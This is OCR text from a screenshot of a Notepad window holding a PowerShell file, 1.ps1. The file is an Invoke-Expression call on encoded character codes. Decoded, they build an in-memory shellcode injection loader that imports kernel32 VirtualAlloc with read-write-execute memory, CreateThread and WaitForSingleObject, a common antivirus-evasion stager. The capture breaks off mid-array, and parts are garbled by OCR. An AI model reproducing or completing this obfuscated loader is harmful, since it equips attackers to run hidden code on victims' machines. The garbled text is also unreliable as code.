 1.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
iNVoke-ExpReSSIon ( -JOIn ((83 , 101 ,116, 45 ,83 , 116 , 114,105 ,99 ,116 ,77,111 ,100, 101 ,32, 45, 86,101 ,114 , 115,105 ,111,
110, 32 , 50,10, 10 , 36 ,101 , 105,99, 97, 114,32 , 61 ,32 ,39 , 39 ,10 ,10 , 36 , 68 ,111 ,73, 116,32 , 61, 32 ,64, 39,10 , 36,97,115 ,115
,101,109 , 98 ,108, 121 , 32,61 ,32, 64 , 34 ,10, 9, 117, 115 , 105,110, 103,32 ,83,121, 115, 116, 101 , 109, 59 , 10,9, 117, 115 ,105
,110 , 103,32 , 83 , 121, 115,116 ,101, 109, 46 ,82 , 117 , 110,116, 105,109 , 101 , 46,73, 110, 116 ,101 , 114 , 111, 112, 83 ,101 ,114 ,
118,105 ,99 , 101 ,115,59 , 10 , 9,110, 97 , 109 ,101,115, 112, 97, 99 , 101, 32, 105 , 110,106 ,101 ,99 , 116, 32, 123 , 10 ,9 , 9, 112,
117 ,98 , 108,105, 99, 32,99, 108 ,97 ,115,115, 32, 102, 117 , 110, 99 , 32, 123 ,10 ,9 ,9,9 ,91 ,70 , 108 ,97 , 103 ,115 ,93,32 ,
112,117,98 , 108,105,99 , 32, 101, 110 ,117, 109 ,32, 65,108 ,108, 111 ,99 ,97,116 , 105,111, 110,84 ,121, 112, 101,32, 123 , 32 , 67 ,
111 , 109,109, 105 ,116 , 32 , 61, 32 , 48 , 120 ,49, 48, 48, 48, 44 ,32 , 82,101 ,115,101 , 114, 118, 101 ,32 , 61, 32 , 48 ,120, 50,48 , 48
,48,32 , 125,10 ,9,9, 9 ,91, 70 ,108,97 ,103 ,115 , 93,32 ,112, 117,98 ,108, 105,99 , 32, 101 , 110,117 , 109,32,77 , 101 ,109 , 111 , 114 ,
121,80, 114 , 111 , 116 , 101, 99,116,105, 111, 110 ,32 ,123, 32, 69 , 120 , 101, 99, 117,116 ,101 , 82 , 101,97 , 100, 87,114 ,105, 116 ,
101 , 32,61,32, 48, 120 ,52, 48, 32,125, 10,9,9, 9,91 , 70 , 108 ,97 ,103 , 115 ,93, 32 ,112 ,117,98 ,108 , 105 ,99 , 32,101 , 110, 117,109
,32,84,105 ,109 ,101 ,32 , 58 , 32, 117 ,105,110, 116, 32, 123 ,32, 73 , 110,102, 105, 110,105,116,101,32, 61 ,32 , 48 , 120 , 70 ,70 ,70
,70, 70,70, 70,70,32 ,125 , 10 ,9,9 , 9, 91,68 , 108 , 108,73, 109,112 ,111,114,116 ,40, 34 , 107,101,114, 110 , 101, 108 , 51 ,50 , 46,
100,108, 108,34 ,41 ,93 , 32 , 112,117 ,98 ,108 , 105,99 , 32, 115 , 116, 97,116 ,105,99, 32,101 ,120 ,116, 101, 114, 110 , 32 ,73,110 ,
116,80 ,116 ,114, 32 , 86 , 105 ,114, 116,117, 97 , 108, 65 , 108,108,111, 99 , 40,73,110,116,80,116,114 ,32,108,112, 65 , 100,100 ,114
,101, 115 ,115,44,32, 117 , 105 ,110,116, 32, 100 ,119,83 ,105, 122, 101 ,44 ,32, 117, 105 , 110 , 116 , 32 , 102,108 , 65 , 108
,108,111, 99,97, 116, 105, 111, 110 , 84 ,121,112,101 ,44 ,32 , 117 , 105 , 110,116 ,32,102, 108,80, 114 ,111,116,101 , 99, 116,41, 59,
10, 9 ,9 , 9 ,91,68,108 , 108,73 , 109 ,112,111,114 ,116 , 40,34 ,107 , 101,114,110 , 101,108 ,51 , 50,46,100, 108 ,108 , 34 ,41 , 93 ,32
,112 , 117 , 98 ,108 ,105 ,99 ,32,115, 116, 97, 116 ,105 ,99, 32,101 , 120 , 116, 101, 114 , 110,32 , 73, 110,116, 80 , 116,114,32 , 67
,114, 101 , 97,116, 101 ,84,104,114 , 101,97 ,100,40 ,73 , 110 ,116,80, 116, 114,32 , 108,112, 84, 104, 114 , 101, 97 ,100,65, 116 ,116,
114, 105 ,98 ,117, 116 ,101 ,115 ,44 ,32 , 117, 105 ,110 , 116 , 32 ,100 ,119,83, 116,97 , 99 , 107, 83, 105 , 122, 101 , 44,32,73 , 110 ,
116,80 ,116, 114 ,32, 108 ,112 , 83 , 116, 97 ,114 , 116 , 65 , 100, 100, 114, 101,115,115 , 44 , 32, 73 , 110 , 116,80 , 116 , 114,32,108
,112 ,80,97 ,114 , 97 ,109,101,116, 101 , 114 ,44,32,117, 105,110 , 116,32,100 ,119, 67 ,114 ,101, 97, 116 ,105, 111, 110, 70 , 108 , 97
,103 ,115 ,44 , 32, 73,110,116, 80,116, 114 ,32,108 ,112,84, 104 , 114 , 101 ,97, 100 ,73,100 ,41 ,59, 10,9, 9 , 9 ,91,68 , 108 ,108 , 73 ,
109,112, 111,114 ,116 , 40, 34 ,107 ,101 , 114 , 110 , 101 ,108, 51, 50,46 , 100,108 ,108 ,34, 41,93 ,32, 112,117 ,98 , 108,105 , 99 ,
32,115, 116 ,97, 116 ,105,99, 32, 101,120, 116, 101, 114 ,110 , 32,105 ,110 , 116 ,32 ,87, 97 , 105 , 116 , 70, 111, 114 ,83 , 105
,110,103 , 108, 101 , 79 ,98 ,106 ,101 ,99 ,116 ,40,73 , 110, 116,80 ,116 ,114 , 32,104,72,97, 110, 100 ,108 , 101
101,32, 100,119 , 77,105 ,108 ,108 ,105 , 115 ,101, 99,111, 110,100, 115,41 ,59 , 10,9 , 9,125, 10, 9 , 125,10,34 ,
,109 ,112 ,105 , 108, 101 , 114, 32 ,61 ,32 ,78 , 101 ,119, 45 , 79, 98 , 106,101,99,116, 32,77 , 105,99 , 114, 111,1
疯猫网络
Ln 1, Col 727 100% Windows